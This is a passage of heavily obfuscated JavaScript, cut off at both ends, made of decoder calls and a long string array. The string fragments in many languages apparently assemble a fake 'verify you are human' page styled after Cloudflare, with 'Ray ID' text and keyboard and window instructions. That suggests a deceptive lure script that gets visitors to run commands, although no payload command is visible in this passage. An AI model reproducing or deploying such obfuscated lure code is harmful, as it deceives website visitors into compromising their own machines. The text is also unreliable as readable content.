0,0x1b1f,0x3d3)+Wx(0xeca,0x1990,0x239,0x1063,0x1be5)+Wn(0xfeb,0x91b,0xe0d,0x3e5,0xc69)+Wr(0x18fa,0x24c9,0x148a,0x13af,0x25d4)+'.',CZ['n']=Wn(0xba9,0x76b,-0x240,0xcdb,0x1171)+Wk(0xc76,-0x13,0x1640,0x91e,0x153),CZ['k']=Wr(0x1333,0x75b,0x1254,0xa62,0x140a),CZ['r']=Wr(0x17f1,0x14d0,0x1dc1,0x213a,0x2581)+WM(0x201a,0x141f,0x11c0,0xcfa,0x1e73),CZ['M']=Wr(0x664,0xb90,0x68a,0x9cb,0x1023)+WM(0x1da5,0x19b3,0x1a42,0xdcc,0x18d5),CZ['D']=WM(0xbb0,0xcb3,0x536,0xcbd,0x662)+WM(0x1f8c,0x19ea,0x1a5f,0x10a4,0x11d5)+Wr(0x15f6,0x221b,0x1388,0x2040,0xa19)+Wk(0x17a9,0x1bb6,0x12aa,0x14c1,0xffe)+Wx(0xd31,0xabd,0x1250,0x94f,0x1096)+Wn(-0x8e,0xb20,0x1338,0x80d,0x823)+'\x20',CZ[Wx(0x774,0x164,-0x131,0x110e,0xd65)+Wk(0x667,0x1252,0xdbb,0x249,-0x17d)]=Wx(0x1942,0xd0e,0x204c,0x15ec,0xb7b)+Wn(0x1b8f,0x1a74,0x1ea0,0x1ec8,0x2613)+Wn(0x9f8,0xde7,0x176b,0x1b11,0xb4)+Wx(0x81a,0x10e3,0x143,0x137e,0xc2d)+Wx(0x77f,0x880,0x315,0xf97,-0x22)+Wx(0x10bb,0x1d67,0x89e,0x3d8,0x198c)+Wn(0x1c62,0x1171,0x1b18,0x1702,0xa3d)+Wk(0x960,0x1128,0x13cd,0xe9a,-0x292),CZ[WM(-0x137,0x61d,0xd2c,0x502,0x52)+Wk(0x1171,0x800,0xc18,0x1050,0x12ce)]=Wr(0xd3f,0x126a,0x1270,0x8d8,0x61a)+Wk(0x13ae,0x209c,0x1e0b,0x199c,0x1086)+'ιο',CZ['N']=Wr(0x1098,0x1bf2,0x8fd,0x191f,0x800)+Wn(0x909,0x4b6,0x303,0x433,0x223)+Wk(0x1e22,0x157f,0x1e60,0x226f,0x172f)+Wn(0x12d6,0x19d9,0x20fe,0x16c6,0x1726)+Wk(0xf88,0xaf5,0x1854,0x843,0x109d)+Wr(0x1157,0x10d2,0xf7a,0x1c62,0x19d4)+Wr(0x145c,0x1f73,0x192a,0x1f3b,0x11cc)+Wk(0xdd8,0x320,0xa02,0x87,0xab1),CZ[Wn(0xd7,0xb9a,0x1916,0xa14,-0xd6)+'y']=WM(0x1096,0x63c,0x11f5,0x645,0x70e)+Wx(0xf49,0x128a,0x19ce,0x6da,0x1111)+'ε',CZ['q']=Wx(0x1942,0x24b6,0x1fad,0xff2,0x1904)+Wx(0x1ac5,0x2843,0x25e8,0xf4a,0x1639)+Wx(0x1e40,0x248a,0x2bb0,0x293f,0x1a1c)+Wk(0x1448,0xc8b,0x1398,0x1177,0x17e8)+Wr(0x395,-0x43e,0xf8f,-0x2ab,0xca6)+Wr(0x1d,-0xd45,0x63e,-0x2b7,0x25d)+WM(0xf87,0xa58,0x12e2,0xa24,0x1359)+Wx(0x69d,0xdae,0x633,0x12ff,0x121a)+Wx(0x1efe,0x1ad6,0x28c8,0x14c7,0x272d)+WM(0x122c,0x11e7,0xf49,0x1112,0x1678)+WM(0x1c22,0x158c,0x193c,0x7eb,0xf2e)+Wr(0x1510,0x995,0x166c,0x1ea4,0x22b6)+Wr(-0x13d,0xe9,0xaf1,0x76a,-0xbe3)+Wx(0x1070,0x1ca9,0x29c,0x894,0x811)+Wx(0xd11,0x1880,0x1889,0xa06,0xd5)+Wn(0x11cd,0x159f,0xfa8,0x202a,0x2131)+Wr(0x7f5,0xf3c,0x978,0xa0c,0xc09)+Wk(0x61b,0xd7d,0xd4,0xfdf,0x777)+Wn(0xe20,0x903,-0x5b,0x713,0x13e1)+Wr(0x356,0xbca,-0xa46,-0x668,0x7e9)+Wk(0x97e,0x255,-0x2b8,0x1626,-0x15f)+Wk(0x3c2,0x1068,-0x4ae,0xcd0,-0x8c9)+Wn(0x1d0b,0x14ac,0xb96,0x19ab,0xc3f)+Wr(0x15d0,0x1c80,0x1d86,0xcc6,0x1fa3)+Wk(0x19a7,0xe16,0x195e,0xf2d,0x1545)+Wk(0x114b,0xcca,0x1bea,0x94b,0x12bc)+Wk(0x1550,0xc6d,0x191d,0x10f6,0xbc5)+Wn(0xd14,0x1273,0xa39,0x821,0x1598)+WM(0xdc1,0x143d,0x13b1,0xf23,0x1350)+Wx(0x1587,0x1d6b,0x1d26,0x1316,0x108a)+Wr(0xa58,0x13d0,0x11c,0x197,0xe10)+Wn(0xd74,0x1047,0x18c8,0x7c7,0x11c9)+Wr(0xd5b,0x69d,0x102,0x11c0,0x44b)+Wr(0x11e1,0x88b,0x8bc,0x1a4e,0x8a4)+WM(0x589,0x10cc,0x851,0x6f0,0xa27)+WM(0x29f,0xe80,0x1b5e,0x37d,0x1291)+Wr(0x5bb,0xbcc,0x1a8,0x122a,-0x7ea),CZ['H']=Wn(0x869,0x544,0x4c2,0x138,-0x5ae)+'τε',CZ['m']=Wn(0x469,0x7cf,-0xb1,-0x2e2,0x634)+Wr(0x1227,0x1ede,0x9fe,0xcae,0xe2b)+Wr(0x6a7,0x26c,0xf30,0x8cd,-0x5f)+WM(-0x58a,0x62a,0xd24,-0x52e,-0x183)+Wk(0xc3e,0x1801,0x1399,0x3a,0xb41)+Wk(0xd9c,0x93a,0x11cd,0xeb6,0x2f)+Wn(0x1d49,0x16c4,0xf30,0x242e,0xaee),CZ['O']=Wn(0x6a0,0x544,-0x866,-0x16d,0xdb4)+WM(0xe30,0x12f3,0x1f98,0x18a2,0xfe5)+Wr(0xaf4,0xed7,0x13a6,0x2e,0xd68)+WM(0x8e0,0x13d3,0x8e8,0xc03,0xe41),CZ['i']=WM(0x1773,0xa76,0xf60,0x17e,0x5b0)+Wx(0xeae,0x389,0x15f,0x581,0x144e)+WM(0xbb6,0xaf,0xaf3,-0xaa4,0x2df)+Wk(0x1840,0x189c,0x1e87,0x1762,0x2108);var CT={};CT[Wx(0xcea,0x143f,0x1760,0xdcc,0x9b)+'e']=!![],CT[Wx(0x18d4,0x1b13,0x23bd,0xe53,0x1c80)]=WM(-0x50,0x775,0x11f7,0x3ef,-0x32b)+Wx(0x1767,0xb54,0x1609,0x1503,0x19d5),CT['p']=Wx(0x516,0x949,-0x3c,0xb5a,0x7a7)+Wr(0x14e2,0x1e87,0x1500,0xbc1,0x19fd)+Wx(0x565,0x5b1,-0x7d7,0xa30,0x1d2)+Wx(0x189c,0x1a1a,0xae5,0x12a6,0xdc0)+Wn(0x17d6,0x166b,0x23f9,0x1fdc,0x236a)+Wn(0x14f3,0xaa1,0x10bd,0x140,0x1084)+Wk(0xf4e,0x68c,0xdea,0xd2d,0x1802)+Wn(0x88f,0x589,0x8f7,0x11d2,-0x7c6)+Wk(0x584,0x60,-0x5c7,-0x360,0xab7)+'.',CT['X']=Wn(0x1c67,0x17e4,0x1330,0xf53,0x19b0)+Wk(0xfc2,0x549,0x6c9,0xfbe,0x1cb7)+Wx(0x112d,0x990,0xf55,0x148e,0x9e7)+WM(0x1ee5,0x132a,0x6a1,0x18a3,0xdfd)+Wx(0xc18,0x1025,0xcb8,0x415,0x609)+Wn(0x1f88,0x15ea,0x238b,0x1f20,0x17b3)+Wk(0x1939,0x1d59,0x2672,0xdfd,0x1b30)+Wn(0x95d,0x10c8,0x199c,0x1a0e,0x1de3)+Wr(0x18f5,0x1fac,0x1fa6,0x24c5,0xef8)+'.',CT['b']=WM(0x9b6,0x1d4,-0x79d,0x3eb,0xfc)+Wr(0x14e2,0x17fa,0xb70,0x722,0x1bf3)+Wn(0x11f2,0x514,0x1058,0x854,0x113b)+Wn(-0x2fd,0x985,0xe30,0x1475,0x422),CT['x']=Wr(0x1776,0x1bad,0x15b2,0x22e1,0x1db8)+'..',CT['n']=WM(0xac1,0xd0f,0xa26,0x618,0x1551)+'ת',CT['k']=WM(0x86e,0x10b8,0x1c2f,0x8a4,0x47f),CT['r']=Wk(0x1d90,0x1148,0x1ceb,0x10f3,0x2776)+Wx(0x1761,0x114f,0x12fe,0x1c1d,0x132f),CT['M']=Wk(0xc03,0x33b,0xd74,0x59b,0x1071)+WM(0x19ec,0x19b3,0x1b15,0x2687,0xdf9),CT['D']=Wr(0x17f4,0x1efb,0x227f,0x22ab,0x17ca)+WM(0x14e6,0x132b,0x12fb,0x1424,0x10fe)+Wx(0x66f,0x484,-0x54a,0x5ca,0x919)+Wk(0x6f9,0xd14,-0x1e2,0xa0c,0x106f)+'\x20',CT[Wr(0x158,0x531,-0x8c6,0x1ce,-0x1a2)+Wx(0x6e4,0x3de,0xdfb,-0x79,0x1407)]=WM(0x17d7,0xee9,0x1a7c,0x2ba,0xec0)+WM(0x18b8,0x18f3,0xdd8,0x12e7,0x214b)+Wx(0x1922,0x19f9,0x1895,0x20fc,0x11a4)+Wk(0x323,0xb43,-0x4da,0x3a1,0xc01)+Wn(0x105b,0x1b5f,0x1dbe,0x1bbc,0x2261),CT[Wr(0x343,-0x808,0x15f,-0x608,0x53)+Wr(0xbd2,0x138b,0xa02,0x130e,0x845)]=WM(-0x1b,0x2d0,0xe0e,-0x6ea,-0x8d1),CT['N']=Wk(0xc40,0x3ed,0xc8a,0x7cc,0xbfd)+WM(-0x550,0x6e7,0x55,-0x2dd,0x55a)+Wk(0x17df,0x10dc,0x20b2,0x123e,0x149b)+Wx(0xae9,0x1513,0x13f1,0x154c,0x399)+WM(0x10c,0x694,0x54e,-0x638,0xbeb),CT[WM(-0x480,0x8a9,0x6f1,-0x171,0x117e)+'y']=Wx(0x4c8,0x736,0x13,-0xc9,0xbcb),CT['q']=Wr(0xc0f,0x1521,0xde6,0x17ae,0x642)+Wn(-0x6b,0xca1,0x1a48,0x1444,0x19e1)+Wn(0x516,0x109e,0xc91,0x1863,0x1720)+WM(0x6ee,0x219,0x58c,0x24d,-0x6b3)+Wx(0x474,0x11e4,0xcc7,-0x6aa,-0x30a)+Wn(0x17ec,0x1938,0x16f0,0xd33,0x234e)+Wn(0xe1d,0xada,0x838,0x339,0x50)+WM(0x5fe,0x138e,0x1846,0x604,0xe49)+WM(0x16d3,0xbd9,0x6e2,-0xb,0x193b)+Wr(0xf6,0x79c,0x821,-0xa97,0xc6a)+Wx(0x1ef1,0x1fe8,0x23cc,0x2989,0x26a5)+Wx(0x13ea,0x158f,0x1529,0xabf,0xe1d)+WM(0x66e,0xd5,-0x883,-0xaef,-0x26a)+Wk(0x6e3,0xfd,0x861,0x1171,0x8e9)+Wr(0x13c8,0x1c83,0xaf8,0x6e5,0x191f)+Wn(-0x160,0xc37,0x109e,0x84a,0x5f3)+Wn(0x10ca,0x17b6,0x1af1,0x9e2,0x1486)+Wx(0x84e,0x1426,0x202,0x12ec,0xb5f)+WM(0x1330,0x8fa,0xeba,0xdac,0x38)+Wn(0x19d6,0x1541,0xd47,0x1eea,0x1c3c)+Wx(0xa69,0x19c,0xa9,0x1262,-0x157),CT['H']=Wr(-0x12a,-0x1eb,-0x948,-0x40b,0x148),CT['m']=Wk(0x1d2d,0x2935,0x1a6a,0x1d78,0x1f34)+Wr(0xeb0,0x1571,0x1c17,0xe3e,0x1305)+Wk(0x8cd,0x113e,0x82a,0x1387,-0x272)+'ץ',CT['O']=Wn(0x995,0x394,0xcb9,-0x2,-0x265)+Wn(0x29e0,0x1db0,0x1f16,0x2099,0x1213),CT['i']=Wr(0x50b,0xfdc,0xbc4,0xc69,-0x5cb)+Wr(0x62d,0x26c,-0x183,0xe24,-0x2a6)+Wx(0x1821,0x21b5,0x1273,0x2129,0x1981);var Cj={};Cj[Wr(0x12b8,0x1566,0xbe6,0x1f3c,0xf41)]=WM(0x1c8,0x485,0xb0b,-0x8f4,-0x8a)+Wr(0x1526,0x121e,0x12dd,0x1d1c,0x1f2c)+Wr(0x864,-0x4c9,-0x3ad,0x50e,0x12b7)+Wk(0x19f9,0x1f7f,0x1583,0xf55,0x109f)+WM(0x76c,0xe18,0x1868,0x1b4e,0x1151)+'..',Cj['p']=Wk(0x7ca,0x4ad,0x1e6,0x453,0xe6e)+Wx(0x53e,-0x73a,0xd58,-0x5d,0x82c)+Wx(0x1ae6,0x117c,0x1e29,0xd42,0x219d)+Wk(0x1d4f,0x1dd5,0x25dd,0x14f2,0x19c0)+WM(0x607,0xc35,0x103a,0x41d,0x17e1)+Wx(0x1be2,0x1d13,0x1faa,0x26bb,0x274f)+WM(0x18,0x267,0x11d,-0x997,-0x20f)+WM(0x1922,0x134f,0xff0,0x1775,0x1bca)+Wk(0x1cf9,0x116c,0x1f67,0x1180,0x2423)+WM(0x1c2e,0xed2,0x2d9,0x1b65,0x141b)+WM(0x86b,0xe38,0x6af,0xdac,0xfd8)+Wn(0x511,0x128b,0xba5,0x7b4,0x1eff),Cj['X']=WM(0x194f,0xe3a,0x785,0x1542,0x465)+Wn(0x1bd1,0x1248,0x10d7,0x982,0xb25)+Wr(0x14fe,0x16bf,0xadb,0x1c36,0x165d)+Wr(0x57b,0xa6e,0x1306,0x46c,0x10e0)+Wr(0x625,0x36c,-0x530,0x915,0x12a0)+Wk(0xc9a,0x183,0x16b0,0x1b0,0x1410)+Wr(-0xd3,-0x3a1,-0x6e1,0x55e,-0x7fa)+Wn(0xd52,0x4f6,0xd40,0xee4,0xb31)+Wn(0x1798,0x1a25,0x1374,0x13da,0x1e3f)+Wn(0x1179,0x18f4,0x1390,0x114b,0x1fed)+Wr(0xcc9,0x114,0x1794,0x136e,0x1742)+Wk(0xa03,0xe12,0xcd4,0x122c,0x10e2)+Wk(0x890,-0xf4,0x3a1,0xefc,0xd3f)+Wr(0x15ed,0x1dcf,0x1163,0x17f8,0x1ac0)+WM(0x1831,0x16ca,0x212d,0x1256,0x21d5),Cj['b']=Wr(0x1514,0x152e,0x17da,0x1379,0xc50)+Wk(0x608,0x16c,0x885,0x292,-0x5d)+Wn(0x2a93,0x1cd2,0x1cae,0x250b,0x248e)+Wr(0x1435,0x1875,0x11eb,0x16a5,0x1a9d)+Wn(0x1d09,0x1db9,0x1235,0x153c,0x1be6)+Wr(0x762,0xdf5,0x78c,0x4b2,-0x196),Cj['x']=Wr(0x1514,0x1161,0xfd9,0xc78,0xaae)+Wn(0xb20,0x634,0x7f8,0x30d,0x10c9)+Wx(0x176e,0x11d0,0x229b,0x1b25,0x1f9f)+WM(-0x322,0x4d6,0xc79,-0x7ae,0xac5),Cj['n']=Wx(0x1dab,0x2200,0x177a,0x203a,0x13fa)+Wr(0x10c8,0x17ba,0xd2f,0x1a24,0x1d99),Cj['k']=WM(0x6e6,0x172,-0x71,0x8d0,0xcec)+'ं',Cj['r']=Wn(0x1d6e,0x1dbc,0x244f,0x118a,0x150b)+Wr(0x1145,0x170c,0x605,0xdf8,0xa46),Cj['M']=Wr(0x664,0x12a8,0x1214,-0x175,0x807)+Wk(0x1c78,0x28a2,0x2503,0x1560,0x1b7b),Cj['D']=Wr(0xc78,0x137f,0x4e9,0x41,0xf7c)+Wr(0x44,0xb12,0xdf2,0x30c,0x75d)+Wk(0x17d8,0x11cb,0x1e3c,0x1f9c,0x18a6)+Wk(0xc69,0x17bf,0x16c7,0x4b6,0x12a3)+Wr(0x17f7,0x1db9,0x16e5,0xb40,0x1e1d)+Wn(0x11c0,0xd8f,0x13e0,0x15e0,0x1897)+'षा',Cj[WM(0xb71,0x432,-0x691,0xce1,-0x223)+Wx(0x6e4,0x12a9,0x63d,0x1348,-0x4e3)]=WM(0x273,0xcae,0xcb3,-0x113,0x11eb)+Wr(0xcfb,0x9b1,0xfc1,0x850,0x19fe)+Wk(0x1842,0xa8b,0x2195,0xbff,0x21e8)+Wr(0x18b5,0x14f4,0x1b5e,0x1970,0x2657)+Wr(0x346,0x6e,0x224,-0x61f,-0x7d)+Wn(0x148f,0x7f4,0x3e6,0xc47,0x7da),Cj[Wk(0x8e2,0x62b,-0x43e,-0x24c,0x134)+Wx(0x11ee,0x1d18,0xede,0x180f,0x1a37)]=Wn(0x2a93,0x1e53,0x13a9,0x2929,0x235a)+'्ड',Cj['N']=WM(0x69a,0x10d8,0xcd8,0x1351,0x3b0)+WM(0x1617,0x171c,0x1704,0xf83,0xc76)+Wn(-0x262,0xacf,0x2bb,0x94a,0x16a9)+WM(0x2422,0x1b19,0xf70,0xfa3,0x1ef1)+Wk(0xf82,0x4ee,0x1747,0x12d5,0x13e2)+WM(0xddd,0xd77,-0x15,0x743,0x1439)+WM(0x7c9,0x698,0x13f8,0x1144,0xc58)+Wr(0x17ea,0x12ec,0xb72,0x19bf,0xed3)+'ं',Cj[Wn(-0x198,0xb9a,0x14e8,0x1031,-0x1)+'y']=Wk(0x1d62,0x2803,0x23f5,0x252a,0x1627)+WM(0x141,0x9f0,0xe9c,0x2fa,0x209)+Wr(0xca5,0x64c,0x13ab,0xe9a,0x9f4),Cj['q']=Wk(0x1891,0xf0d,0x1bd3,0x1757,0x20cd)+Wr(0x28c,0x1026,-0x228,-0xaf5,-0x4ea)+Wn(0x174a,0xdd9,0x9fa,0xff7,0x182d)+Wk(0x1286,0x1b0a,0x106c,0x203e,0x1a49)+Wr(0x25d,0xe5e,0x453,-0x52d,0x474)+Wr(0x690,0xeab,-0x2d2,0xb4a,0x9a1)+WM(0x868,0x860,0xc1d,0x13d5,0x705)+Wx(0x1872,0x1f82,0xace,0x1b6f,0x1415)+Wk(0x5c5,0x131a,-0x3cc,0xf29,-0x19d)+Wr(0x120c,0x165c,0xd8e,0x19ac,0x1a91)+Wr(0x14a,0xe2e,-0x221,-0xb83,0x74b)+WM(0x7ec,0x1064,0x106c,0x1617,0xd0c)+Wk(0x9a9,0x49c,0x14e5,0x13e7,0x57b)+WM(0x1605,0x9f8,0x1608,0xe49,0x80d)+WM(0xfa9,0x2b3,0x7b3,0x994,-0xaed)+WM(0x18e0,0x16d8,0xda7,0x931,0x2082)+Wn(0x19e1,0x1519,0x2008,0x1191,0xb83)+Wn(0x10fb,0x1be1,0x161f,0x12f0,0x1310)+Wk(0x4fb,0x32f,0x727,0x1201,-0x20e)+Wx(0x10f0,0x7ce,0x90f,0xd2d,0xaa5)+Wx(0xdb5,0x1893,0x193d,0x17be,0xc29)+Wn(0x1bfb,0x1060,0x3e8,0xa5f,0x120c)+Wn(0x7e0,0x10e8,0x1b06,0x14bf,0x1a29)+Wn(0x1ff8,0x1ce1,0x2100,0x23e0,0x1219)+Wr(-0x246,-0x6e4,-0x6eb,-0x7a4,-0xf06)+Wr(0x81f,-0x3ad,0xd24,-0x1f3,0xed0)+Wx(0x73a,0x11aa,-0x527,-0x10f,-0x62b)+Wk(0xfbe,0x19f9,0xfcf,0xb5b,0x117b)+Wk(0x5dd,0x58f,0x84c,0xab4,-0x52d)+Wr(-0x179,0x216,-0x418,0xbd5,-0x68)+Wn(0x721,0xadf,0x9f0,0x1708,0x273)+Wk(0x97f,0x6f8,0x400,0x13be,0xfdc)+Wk(0xab9,0x1323,0x179f,0xc92,0x77b)+Wn(0x1325,0xd7d,0x19bd,0xeeb,0x3ac)+'।',Cj['H']=Wx(0x6ab,0xada,0xbc4,-0x463,0x58b),Cj['m']=Wn(0x2b24,0x1d8e,0x1864,0x2889,0x2b29)+Wr(0x1005,0x5b3,0xbac,0x1b2c,0xd9f)+Wk(0x739,0xf4e,0x1348,0x745,0x3bb)+WM(0x1b62,0x12d4,0x169d,0x1cc4,0x128e)+Wr(0x76b,-0x1d7,0xbb5,0x151e,0xb8b),Cj['O']=Wr(0x8f,0x81a,-0x6f,0xd50,0x57f)+Wn(0xdcb,0x1ad9,0x12b6,0x1fbb,0x2657)+Wn(-0x1ca,0xc03,0x801,0xe2b,0x14dc),Cj['i']=Wx(0x825,0x806,0xeb8,0x3dd,-0x4df)+Wn(0x1c2d,0x1e53,0x238f,0x2637,0x145d)+Wx(0xa36,0x16e1,0xfea,0x2e,0xe43);function B(){var Uz=['מאמת.','U5Afq','uw\x20ve','ter','\x20algu','gJMzN','رحله‌',';heig','\x20Symb','ering',':\x20ini','ndo\x20l','04\x200.','ngkap','n0pXA','91\x20y2','aqPdA','ené\x20v','ním\x20m','تم\x20ال','استمر','mal\x20f','m,\x20Bl','endre','בח窗口\x20','गोपनी','ότοπο','จสิ้น','\x20UI\x20E','lns:c','</g><','.2319','3280\x20','ng-le','W\x20okn','d6></','suất\x20','Cierp','Loade','38\x200.','gwZaH','en\x20ro','erhed','YPysQ','認ステップ','s\x20ben','lFXKu','reisp','ut\x20pr','GQIGE','dosli','\x20по-д','Okamž','Sqycj','ate(-','Jfywp','edigt','100%;','शन\x20को','tuloy','bVoFW','Tikri','dckSd','ing\x20i','من\x20','da\x20pa','.3\x203.','_blan','UdFSA','emFon','nom\x20s','heet','\x20fine',',\x20ολο','eChil','-colo','\x20542.','सत्या','\x20че\x20н','vašeh','しばらくお','89><s','rn.','DkUjA','xPXda','ımlar','er\x20no','zECYG',',4.26','Един\x20','xBBqu','VQLAH','f+ThQ','لمهام','ator','Bu\x20do','ready','SzEgT','U\x20pro','ShWvp','2.833','.3-12','en\x20qu','تیبی\x20','gkin\x20','626\x200','951v0','eElem','-1.50','لا\x20تب','\x20Ověř','\x20החזק','e\x20jes','\x20toet','79;','tTnMq','ीं\x20है','این\x20م','dsLQU','\x20vide','ंसान\x20','Villk','Hiệu\x20','Ray\x20I','<a\x20ta','ACA6A','\x20ביצו','369-1','lex;\x20','न\x20और\x20','rmilh','ify-c','セキュリテ','\x20keam','44h-4','ing\x20b','\x20over','.1172','ere','te\x20čl','ion:\x20','ς\x20χρε','2.276','derst','0297s','e\x20Pat','anusi','nadal','0.482','Basıl','\x20ser\x20','r:\x20po','EEGkc','addin','hSeXz','29l-0','yfiku','gAJwB','tti','2v0.0','g\x20sty','\x20svg:','px;ba','وحة\x20ا',':\x20\x22\x22;','IJIxJ','Xmdty','ارائه','2=551','329c0','gn-it','udfla','95,10','el=\x22n','ε\x20τις','l0.66','875-1','tar,\x20','9\x20x=3','2.\x20','0px','ive;a','é\x20kro','4-0.0','1-6.9','er\x20me','ner\x20p','a\x20tva','Podmi','أدناه','he\x20ta','vRZXX','\x20Sie\x20','0377\x20','fica.','derli','y\x20by\x20','ang\x20K','7-0.6','deben','ng\x20sa','े\x20लिए','FAGMS','IOcxO','ixiLw','tajby','igurn','705\x20r','\x20bewi','9-0.0','na\x20os','TAQnc','0.038','.3778','I8TQ/','g}\x27\x20d','#line','Dokon','ac\x20ki','.99\x20y','yzwHG','299\x20w','cate\x20','0-4.8','=1\x20st','1=529','ter;','cdhQw','\x20ต้อง','yourQ','ää\x20mu','n\x20vol','iksmu','\x20slut','sosCw','nearG','783\x200','fikow','vaše\x20','a.\x20Qu','orman','ba(0,','75,-5','ör\x20up','31\x200.','85\x200.','\x20syst','å\x20Bek','pfwaF','Прове','izing','Doğru','YYmes','dowod','OhPBb','.8-1.','9-3.1','.8215','lQuzp','GMMbk','Lbppo','otacz','=535.','håll','ifica','プライバシ','بر\x20رو','235-1','bot','δείξε','zA-Z_','tant;','\x20keku','V554c','कीबोर','n\x20der','0366\x20','KJeBy','ta\x20te','02\x200.','nline','na\x20tw','y,\x20a\x20','tetta','kroky','してくださ','о\x20ням','Preve','457-5','zoru\x20','GghYy','LAUvA','0\x202.7','\x20fill','ka\x20ro','kateq','SOYtG','ím\x20ni','amily','1|3|2','iPbgC','được\x20','l=\x22no','oto,\x20','\x20koji','CsVJR','ong>','DghLH','ohy\x20m','ve\x20ba','enn\x20k','wRHlr','#7979','d=\x27m1','jrIge','etwee','\x20styl','à\x20dev','b;dis','ं\x20को\x20','dania','sbylz','bpeWd','ufNYB','\x20Verb','lado','/g></','\x20mela','ečení','1.678','usvai','w:\x20rg','J31ed','Изпъл','binJe','nQuDl','e\x20oso','stron','ath><','necti','h;\x20co','-reve','oglji','OOixp','solid','edene','lam\x20u','stify','\x20إلى\x20','개인\x20정보','3.635','\x20שבו\x20','ızı\x20k','0221-','serif','od\x20ku','7|1|6','tes\x20h','nda\x20b','tspha','0;wid','\x20nie\x20','e\x20kro','RbeFM','Οι\x20ερ','indun','\x201.5\x20','.6487','bnCzQ','ing-m','\x200;ov','eJbus','EDsxP','AGkAb','т\x20и\x20с','ี่ตรว',')\x22\x20x1','konan','687,5','=\x225.4','fixed','99-6e','22;bo','שיכים','الذي\x20','e-wid','чите\x20','ه\x20کلی','υση..','ğini\x20','DUfsE','ht=12','ll\x20.5','стъпк','state','.1-7.','MoFUh','Btluy','OLkTF','tilko','53.39','itisn','apkan','CIBqN','i\x20jüs','\x20nist','RpogS','rbind','vcahd','ipfKr','فشار\x20','60.61','なたが人間','6\x203.0','ukan\x20','tas\x20e','te\x20du','isen,','an\x20ti','VVISY','\x20di\x20s','kjOTh','ej\x20są','668\x201','.34\x20r','44\x200.','jnnjc','on:\x20v','8\x205e-','izier','okáza',';left','7321)','081\x202','\x20به\x20ص','lanma','ugače','XsA6a','剩余步骤时','GLSxo','ijUMk','.0402','okPyP','px\x2020','3131\x20','zioni','מות\x20ה','клави','다리십시오','78\x200.','muss\x20','svg}\x27','Bekræ','amana','의\x20성능\x20','ije.\x20','Gradi','og\x20ik','Повер','idth:','ique\x20','top:0','nMwXY','XWWsP','668,4','body','RKBdP','omdZS','visib','\x20dass','DZHOr','h\x20man','2.3-9','62\x203.','RTIog','RQopx','ssa\x20v','98v1.','pamam','IjKYN','Verif','Potvr','ske,\x20','nost','99\x201.','zqdwp','For\x20a','ze:\x208','nela\x20','gWRKC','an57b','0926-','は続行する','RLJPA','IuvVV','4c0-2','0979\x20','رحله\x20','9-2.9','n\x20ute','ीं।\x20ज','mYXHU','0.051','พิสูจ','\x20y2=\x22','性能和安全','rid-a','g\x20id=','oeVHA','Tasks','tura','ezpie','okonč','979\x201','FsPSK','לחץ\x20&','omple','Pagga','mxULr','AADAA','797\x20y','7406\x20','m2.71','muto','e(-34','lik\x20V','Sb09r','ολόγι','opIPH','en.\x20W','ションを完','RPZUd','KrJJy','ar\x20la','02z\x27/','-radi','de\x20er','1.94-','.0464','XOKPt','.0521','็นมนุ','warn','ng\x20ha','KnuhS','pacit','Zwery','ted\x20i','dMPbD','count','ZRgeV','pkovn','CYUXN','iuQGO',',\x200.2','\x20the\x20','push','59-1.','\x200.02','e\x20Sek','ez\x20et','-.1-5','te\x20pl','45\x2024','e-ter','וינות','のタスクを','nter<','p:\x20br','\x20clic','3\x200.0','tRstW','تحقق','lLSBz','lar','m-1\x201','/><pa','nnan\x20','bVnrB','fgSEK','.0054','คุณเป','omí','nje..','form:','\x20<svg','jsvPO','6c0\x201','\x20v\x20ja','\x20daue','x-dir','7.6\x205','0.772','langu','MTKuH','eno\x20ž','\x20i\x20za','\x20du\x20e','tica\x20','olor\x20','charA','\x20na\x20h','ณก่อน','split','y\x20có\x20','αι\x20κα','ces\x20é','apply','ratio','öehdo','beber','iiSaD','To\x20pr','tems:','=stop','ygpoR','3\x20534','ta.\x20T','Vilkå','EJIlf','ajte\x20','\x20các\x20','wQvVW','aevfG','Comma','NeNVN','colum','.clou','1347\x20','jQSxw','rt\x20tr','ement','Nasum','ci,\x20w','Nk+Jo','d=m39','ta\x20va','25\x200.','=507\x20','emak\x20','완료하세요','rgin-','fQYiX','JgtbL','Ci\x20si','นมนุษ','Basın','-0.83','p></l','UoZcC','.7198','uvSSL','Prest','4421-','j\x20Wer','CculE','\x20Kada','efas\x20','לב.\x20ה','مل\x20کن','ext-a','\x20فشار','e(1);','يح\x20ال','i\x20old','0939,','attaa','شرایط','5\x2015)','du\x20er','a\x20(','enges','.0175','5\x2024.','在验证窗口','oto\x20S','an\x20ba','UEAAL','9\x200.0','etica','px;te','kah.\x20','1.337','ia,\x20a','are\x20n','Hcfwo','533.7','trans','1081\x20','e-spa','nessi','1=522','OPgmh','e\x20kon','rtaMq','hawa\x20','inen\x20','ak\x20ad','ğunuz','\x20需要先检','rostr','VyILw','lsJ7A','krint','lDKZt','तो\x20सत','não\x20h','ng-bo','BbCjK','Ewnzw','BDAGw','α\x20της','-3.75','ารตรว','.6-2.','TjLnX','kBYQD','3733-','\x201;he','pqfPe','sen\x20i','żdego','शर्ते','gin-b','506c0','AYgBq','.0283','type','นต์','zPTvS','ことを確認','/rect','\x20stop','mora\x20','ke.\x20D','MpmQc','AApAC','6c-0.','jpywB','vqISS','iap\x20l','6\x200-4','אמת','.0608','inbar','\x20연결의\x20','e\x20na\x20','ki\x20we','Završ','.6613','Emoji','73\x2025','4.4-.','ing-t','\x20elke','rtant','.8221','y:\x20Ro','ancho','XedOM','Un\x20mo','اثبات','\x20jos\x20','56789','monos','α\x20ολο','\x200.52','o\x20com','erna\x20','Quand','a\x20eta','ารรัก','7768\x20','em;wi','.5261','olumn','\x20v\x20po','gawai','NODtY','ne-he','old','ng\x20di','Qnmrb','sbBXv','לחץ','AANSU','|0|3','lack;','erprü','5|3|0','px;co','ryck\x20','a\x20lan','\x20dụng','stane','s\x20i\x20d','adala','om\x20ok','bZlLC','klmno','97-0.','Vänta','ACgYT','n-lef','iskně','α\x20απο',':\x20#ff','syon\x20','.5196','UiloJ','.6812','\x2010px','\x200.12','qnCOg','__pro','gedul','6171v','Výkon','\x20اینک','menga','נא\x20לא','13|9|','rollo','x=350','radie','no\x20de','ověřo','ying.','pace','\x20بطري',')\x202px','idth=','XVqdg','būti\x20','正在驗證.','dDxBN','ovaci','y\x20lin','-bloc','.991\x20','\x203.70','PDbyi','knTCf','لتحقق','x=351','t:\x2020','YKjyA','\x20joss','uckHw','2.593','icar','li,\x20ž',':\x20#ee','23.22','/><li','vrstn','401.9','ap